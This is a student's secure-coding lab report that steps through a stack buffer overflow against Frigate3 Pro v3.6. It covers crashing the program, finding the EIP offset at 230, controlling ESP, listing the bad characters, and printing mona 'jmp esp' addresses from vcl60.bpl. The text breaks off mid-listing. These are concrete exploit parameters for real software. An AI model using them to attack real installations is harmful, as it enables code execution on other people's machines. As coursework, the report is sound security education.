Secure Coding Lab-10

Chekuri.mahesh

18BCN7101 L39+L40

**Lab experiment - Working with the memory vulnerabilities – Part IV**

## Crashing the Frigate3_Pro_v36 with exploit2.py

Find any user interaction field shown above and paste the payload there.

Ad d 







## Exploit used above:

Payload text created using Exploit2.py given As we can see, it’s crashed.

1. **Changing the Trigger:**

**Finding EIP**

#### Using pattern_create.rb and pattern_offset.rb in kali.



Copy this pattern and paste in any user interaction field of exploiting software.

Our Software will Crash.

Now, Copy the Offset overwritten in the EIP.





Now Match this EIP offset using pattern_offset.rb



Here You can see, the offset matched at 230

So, we have to input some junk till the 230th offset and then instruct the EIP (Instruction Pointer) to execute ESP (Stack Pointer).

Let’s control the esp & Verify the above.

# Control ESP

Here, I created a payload of 230 bytes of Alphabet “A” & 4 bytes of Alphabet “B” & some bytes of Alphabet “C”. and used this exploit in the user interaction field of our software. And check the EIP(Instruction Pointer) & ESP(Stack Pointer) & EBP(Base pointer).

We know Instruction Pointer points to the next instruction to be executed.







EIP =42424242=”BBBB”

You can see ESP & EBP has been overwritten with numerous “C”s.

# Identify Bad Characters



This will create an array of all bytes including all possible bad characters.

Open this bytearray.txt file and use this shell code and create a payload and identify the bad characters of this software.



Paste the output in the user interaction field. Check the stack pointer and right click on it and click on “Follow on Dump”.

After this, You will able to identify the bad characters by using the address where the array begins

#### !mona compare -f bytearray.bin -a [address]

As shown below



The bad characters are: "\x00\x14\x09\x0a\x0d"

# Find JMP ESP





0BADF00D [+] Command used:

0BADF00D !mona jmp -r esp

0BADF00D [+] Results :

400E8283 0x400e8283 : **jmp esp** | {PAGE_EXECUTE_READ} [vcl60.bpl] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v6.0.6.240 (C:\Program Files (x86)\Frigate3\vcl60.bpl) 400E9E7F 0x400e9e7f : jmp esp | {PAGE_EXECUTE_READ} [vcl60.bpl] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v6.0.6.240 (C:\Program Files (x86)\Frigate3\vcl60.bpl) 40101901 0x40101901 : jmp esp | ascii {PAGE_EXECUTE_READ} [vcl60.bpl] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v6.0.6.240 (C:\Program Files (x86)\Frigate3\vcl60.bpl) 4011287E 0x4011287e : jmp esp | ascii {PAGE_EXECUTE_READ} [vcl60.bpl] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v6.0.6.240 (C:\Program Files (x86)\Frigate3\vcl60.bpl) 4011F4DE 0x4011f4de : jmp esp | {PAGE_EXECUTE_READ} [vcl60.bpl] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v6.0.6.240 (C:\Program Files (x86)\Frigate3\vcl60.bpl) 40122436 0x40122436 : jmp esp | ascii {PAGE_EXECUTE_READ} [vcl60.bpl] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v6.0.6.240 (C:\Program Files (x86)\Frigate3\vcl60.bpl) 40123055 0x40123055 : jmp esp | ascii {PAGE_EXECUTE_READ} [vcl60.bpl] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v6.0.6.240 (C:\Program Files (x86)\Frigate3\vcl60.bpl) 401274AE 0x401274ae : jmp esp | {PAGE_EXECUTE_READ} [vcl60.bpl] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v6.0.6.240 (C:\Program Files (x86)\Frigate3\vcl60.bpl) 4012BC9E 0x4012bc9e : jmp esp | {PAGE_EXECUTE_READ} [vcl60.bpl] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v6.0.6.240 (C:\Program Files 